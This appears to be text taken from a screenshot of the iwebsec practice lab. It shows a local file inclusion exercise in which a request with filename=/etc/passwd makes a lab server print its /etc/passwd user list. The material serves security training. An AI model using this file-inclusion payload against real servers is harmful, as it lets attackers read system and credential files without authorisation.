 192.168.44.129/fi/01.php?filename=/etc/passwd
上路 常用网址 JD 京东商城
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
本地文件包含
/01.php?filename=test.txt
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/
uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/
var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/
nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
walk:x:501:501::/home/walk:/bin/bash redis:x:498:499:Redis Database Server:/var/lib/redis:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin weblogic:x:502:502::/home/
weblogic:/bin/bash nginx:x:497:498:Nginx web server:/var/lib/nginx:/sbin/nologin